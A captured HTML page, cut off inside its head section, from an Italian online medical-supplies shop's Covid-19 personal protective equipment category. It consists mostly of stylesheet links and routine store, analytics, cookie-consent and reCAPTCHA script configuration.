

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/317-protezione-individuale
body_size: 39176
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Dispositivi di protezione individuale, emergenza Covid-19</title>
  <meta name="description" content="Disponiamo di numerosi prodotti e dispositivi per la protezione individuale. Mascherine, visiere, camici e molto altro. Visita il nostro e-commerce.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.medicalmono.it/317-protezione-individuale">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/icons.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front-17.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.medicalmono.it\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 317;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var is_17 = 1;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.medicalmono.it\/317-protezione-individuale","meta":{"title":"Dispositivi di protezione individuale, emergenza Covid-19","description":"Disponiamo di numerosi prodotti e dispositivi per la protezione individuale. Mascherine, visiere, camici e molto altro. Visita il nostro e-commerce.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-317":true,"category-Protezione individuale":true,"category-id-parent-308":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/317-protezione-individuale","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/317-protezione-individuale"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Emergenza COVID-19","url":"https:\/\/www.medicalmono.it\/308-emergenza-covid-19"},{"title":"Protezione individuale","url":"https:\/\/www.medicalmono.it\/317-protezione-individuale"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768731073,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_load_more_btn = true;
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "317";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
